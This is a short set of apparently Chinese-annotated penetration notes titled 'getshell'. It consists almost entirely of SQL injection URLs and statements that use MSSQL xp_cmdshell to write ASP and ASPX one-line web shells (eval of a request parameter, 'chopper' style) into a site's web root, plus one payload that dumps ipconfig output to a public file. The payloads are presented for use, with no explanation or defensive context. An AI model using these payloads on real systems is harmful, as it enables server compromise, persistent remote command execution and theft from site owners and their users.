 getshell
http://www.demo1.com/index.aspx?id=1;exec master..xp_cmdshell 'echo ^<%eval
request(chr(35))%^> > C:\inetpub\wwwroot\www.demo1.com\2.asp' --
exec master..xp_cmdshell 'echo ^<%eval request(chr(35))%^> >
C:\inetpub\wwwroot\www.demo1.com\2.asp'--
exec master..xp_cmdshell 'echo ^<%@ Page
Language="Jscript"%^>^<%eval(Request.Item["chopper"],"unsafe");%^>>D:\2.a
spx' –
http://www.demo1.com/index.aspx?id=1;exec master..xp_cmdshell 'echo ^<%@
Page
Language="Jscript"%^>^<%eval(Request.Item["chopper"],"unsafe");%^>>C:\inet
pub\wwwroot\www.demo1.com\2.aspx' –
执行系统命令 把命令结果输出到指定文件
http://www.demo1.com/index.aspx?id=1;EXEC master.dbo.xp_cmdshell
'ipconfig >>C:\inetpub\wwwroot\www.demo1.com\ip.txt'